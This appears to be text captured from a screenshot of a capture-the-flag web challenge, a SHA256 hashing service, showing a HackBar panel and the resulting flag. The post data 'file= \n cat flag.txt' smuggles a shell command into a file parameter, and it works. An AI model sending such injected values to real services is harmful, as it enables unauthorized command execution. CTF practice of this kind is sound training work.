 Integrity
Integrity means that data is protected from unauthorized changes to ensure
that it is reliable and correct.
With this service, you can verify the SHA256 hash of any file you would like!
Calculating SHA256 hash for cat flag.txt...
flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
Inspector Network Max HacKBar
SQL Error Based WAF XSS LFI LDAP
Load URL
http://challenge.ctf.games:30043/
Split URL
Execution
Post Data
Referrer
REVERSE
HEX
BASE64
0xHEX
URL
MD5 SHA1
SHA256 ROT13
Post Data
file= \n cat flag.txt